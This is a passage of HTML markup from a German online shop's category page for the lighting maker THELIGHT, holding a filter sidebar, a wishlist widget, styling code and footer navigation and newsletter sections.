stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/hersteller/thelight.html?manufacturer=281" rel="nofollow" >THELIGHT<span class="count">9<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Akku-Mount">Akku-Mount</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/hersteller/thelight.html?akkumount=14" rel="nofollow" >Gold-Mount<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span 